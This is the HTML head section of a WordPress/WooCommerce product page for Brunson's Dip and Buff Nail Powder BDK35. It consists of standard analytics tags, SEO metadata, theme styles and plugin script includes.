

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/
body_size: 34765
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868905748"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-868905748');
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V1CLX24FDF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V1CLX24FDF');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.brunsonnaildrill.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <script type="text/javascript">
            var wpcs_is_mobile = 0;
            var wpcs_drop_down_view = "ddslick";
            var wpcs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_array_of_get = '{}';
        
            wpcs_array_no_cents = '["JPY","TWD"]';

            var wpcs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var wpcs_lang_loading = "loading";
            var wpcs_shop_is_cached =0;
        </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dip and Buff Nail Powder BDK35 | BRUNSON</title>
	<meta name="description" content="Brunson’s Trending Dip and Buff Nail Powder BDK35 is a new and innovative way to achieve beautiful and long-lasting manicures." />
	<link rel="canonical" href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dip and Buff Nail Powder BDK35 | BRUNSON" />
	<meta property="og:description" content="Brunson’s Trending Dip and Buff Nail Powder BDK35 is a new and innovative way to achieve beautiful and long-lasting manicures." />
	<meta property="og:url" content="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/" />
	<meta property="og:site_name" content="Brunson Nail Academy &amp; Professional Nail Product Supplies" />
	<meta property="article:publisher" content="https://www.facebook.com/brunsonnailacademy/" />
	<meta property="article:modified_time" content="2024-04-30T07:42:25+00:00" />
	<meta property="og:image" content="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk035.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//checkout.tabby.ai' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Feed" href="https://www.brunsonnaildrill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Comments Feed" href="https://www.brunsonnaildrill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK35) Comments Feed" href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fdip-and-buff-nail-powder-bdk35%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fdip-and-buff-nail-powder-bdk35%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awavc-font-awesome-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-grid-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-style-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>
		
		/* TOP BAR HEIGHT */

		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			line-height: 40px;
		}
		
		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-content,
		.topbar-wrapp,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			height: 40px;
		}	

		/* HEADER HEIGHT */

        .wrapp-header {
            min-height: 90px;
        }

        /* HEADER HEIGHT IN IE */

        .browser-Internet .wrapp-header {
        	height: 90px;
        }

        /* STICKY HEADER HEIGHT */

        .act-scroll .wrapp-header,
        .sticky-header .wrapp-header {
            min-height: 75px;
        }

        /* STICKY HEADER HEIGHT IN IE */

        .browser-Internet .act-scroll .wrapp-header,
        .browser-Internet .sticky-header .wrapp-header {
			height: 75px;
        }

		/* DROPDOWNS UNDER HEADER */

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .header-menu-top .woodmart-search-dropdown,
        .header-menu-top .dropdown-cart,
        .header-menu-top .sub-menu-dropdown {
            margin-top: 25px;
        }

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .header-menu-top .woodmart-search-dropdown:after,
        .header-menu-top .dropdown-cart:after,
        .header-menu-top .sub-menu-dropdown:after  {
            height: 25px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .act-scroll .sub-menu-dropdown,
        .act-scroll .woodmart-search-dropdown,
        .act-scroll .dropdown-cart {
            margin-top: 17.5px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .act-scroll .sub-menu-dropdown:after,
        .act-scroll .woodmart-search-dropdown:after,
        .act-scroll .dropdown-cart:after {
            height: 17.5px;
        }

        /* WOODMART LOGO */

        .woodmart-logo img {
            max-width: 308px;
        }

        .main-header .woodmart-logo img {
            max-height: 90px;
            padding-top: 5px;
            padding-right: 0;
            padding-bottom: 5px;
            padding-left: 0;
        }

        
            /* And for sticky header logo also */
            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 75px;
            }

        
        
            @media (min-width: 768px) and (max-width: 1024px) {

                .woodmart-logo img {
                    max-width: 190px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

            @media (max-width: 767px) {

                .woodmart-logo img {
                    max-width: 140px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

        

        /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE HEADER HEIGHT BASE */

        .woodmart-header-overlap .title-size-default,
        .woodmart-header-overlap .title-size-small,
        .woodmart-header-overlap .title-shop.without-title.title-size-default,
        .woodmart-header-overlap .title-shop.without-title.title-size-small {
            padding-top: 130px;
        }

        .woodmart-header-overlap .title-shop.without-title.title-size-large,
        .woodmart-header-overlap .title-size-large {
            padding-top: 210px;
        }


		/* ONLY DESKTOP */

		@media (min-width: 1024px) {

			/* HEADER OVERLAP WITH TOP BAR */

			.woodmart-top-bar-on .header-overlap,
			.woodmart-top-bar-on .header-sticky-real {
				top:40px;
			}
		}

		/* TABLET */

        @media (max-width: 1024px) {

        	/* TOP BAR HEIGHT */

			.topbar-content,
			.topbar-wrapp {
				max-height: 36px;
				height:auto;
			}

			.topbar-right-text,
			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				height: 36px;
			}

			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				line-height: 36px;
			}			

			.woodmart-top-bar-mobile-on .header-overlap,
			.woodmart-top-bar-mobile-on .header-sticky-real {
				top:36px;
			}

            /* HEADER HEIGHT ON TABLET */
            
            .wrapp-header,
            .act-scroll .wrapp-header,
            .sticky-header .wrapp-header {
                min-height: 60px;
            }

	        /* HEADER HEIGHT ON IE */

	        .browser-Internet .wrapp-header,
	       	.browser-Internet .act-scroll .wrapp-header,
	        .browser-Internet .sticky-header .wrapp-header {
	        	height: 60px;
	        }

            /* LOGO MAX HEIGHT */

            .main-header .woodmart-logo img {
                max-height: 60px;
            }

            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 60px;
            }

            /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE MOBILE HEADER HEIGHT BASE */

            .woodmart-header-overlap .title-size-default,
            .woodmart-header-overlap .title-size-small,
            .woodmart-header-overlap .title-shop.without-title.title-size-default,
            .woodmart-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 80px;
            }

            .woodmart-header-overlap .title-shop.without-title.title-size-large,
            .woodmart-header-overlap .title-size-large {
                padding-top: 120px;
            }

         }

        		/* Quickview */
		.popup-quick-view {
		   max-width: 800px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}	

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        .product-label.onsale {
	background-color: blue;
}

.product-label.featured {
	background-color: #8159b8;
}

.product-label.new {
	background-color: orange;
}
/*# sourceURL=woodmart-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/css/front.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.brunsonnaildrill.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/device.min.js?ver=2.10.1" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=6.9" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/front.js?ver=6.9" id="currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://www.brunsonnaildrill.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brunsonnaildrill.com/wp-json/wp/v2/product/15430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brunsonnaildrill.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://www.brunsonnaildrill.com/?p=15430' />
<meta name="framework" content="Redux 4.1.18" /><meta name="generator" content="Site Kit by Google 1.80.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 11.9.5 -->
<style>
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
